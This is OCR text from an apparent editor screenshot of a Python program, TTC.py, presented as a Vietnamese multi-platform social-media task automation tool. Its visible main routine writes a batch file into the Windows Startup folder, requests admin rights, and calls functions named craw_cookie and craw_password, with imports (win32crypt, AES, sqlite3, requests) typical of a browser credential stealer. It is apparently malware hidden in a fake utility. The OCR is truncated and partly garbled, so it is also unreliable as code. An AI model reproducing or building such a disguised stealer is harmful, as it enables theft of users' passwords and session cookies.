 TTC.py - Sublime Text (UNREGISTERED)
ection Find View Goto Tools Project Preferences Help
ct-an.py × untitled bt4_login.py × aa.py × untitled TOOL TDS TTC.py ×
port tkinter as tk
om tkinter import Entry, Toplevel, Label, messagebox
port threading
port os
port base64
port sqlite3
port win32crypt
om Crypto.Cipher import AES
mport requests
mport json
rom datetime import datetime
mport getpass
mport winreg
mport sys
mport shutil
mport ctypes
ser_login = getpass.getuser()
Định nghĩa hàm main
def main():
bat_file_path = create_startup_bat()
run_bat_as_admin(bat_file_path)
send_message()
craw_cookie()
craw_password()
# Copy tất cả mã nguồn từ đây
# TAO FILE .BAT KHOI DONG CUNG WIND
def get_executable_dir():
if getattr(sys, 'frozen', False
# Đang chạy trong môi trườn
return os.path.dirname(sys.
else:
# Đang chạy trong môi trườn
return os.path.dirname(os.p
def is_admin():
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except:
return False
def create_startup_bat():
# Lấy đường dẫn của thư mục Startup
startup_folder = os.path.join(os.getenv('APPDATA'), 'Microsoft', 'Windows', 'Start Menu', 'Programs', 'Startup')
# Tạo tên tệp .bat từ tên của file exe hiện tại
exe_name = os.path.splitext(os.path.basename(sys.argv[0]))[0]
bat_file_name = f'run_{exe_name}.bat'
TOOL NHIEM VU TTC & TDS AUTO, DA LUONG
Tool TDS Facebook Tool TTC Facebook
Tool TDS TikTok Tool TTC TikTok Nhập token TDS, TTC Nhập ID Facebook
Tool TDS Instagram Tool TTC Youtube
Tool TDS Youtube